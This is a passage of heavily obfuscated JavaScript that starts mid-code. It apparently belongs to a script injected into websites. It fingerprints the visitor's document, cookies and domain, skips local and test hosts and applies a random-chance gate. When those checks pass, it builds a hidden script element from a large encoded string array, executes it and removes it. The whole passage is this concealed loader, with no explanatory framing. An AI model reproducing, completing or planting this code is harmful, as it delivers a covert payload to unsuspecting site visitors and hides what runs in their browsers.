R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2TUs1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLreK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTu